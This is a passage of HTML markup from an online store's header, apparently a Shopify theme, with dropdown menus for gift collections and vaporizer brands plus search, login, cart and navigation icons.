    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>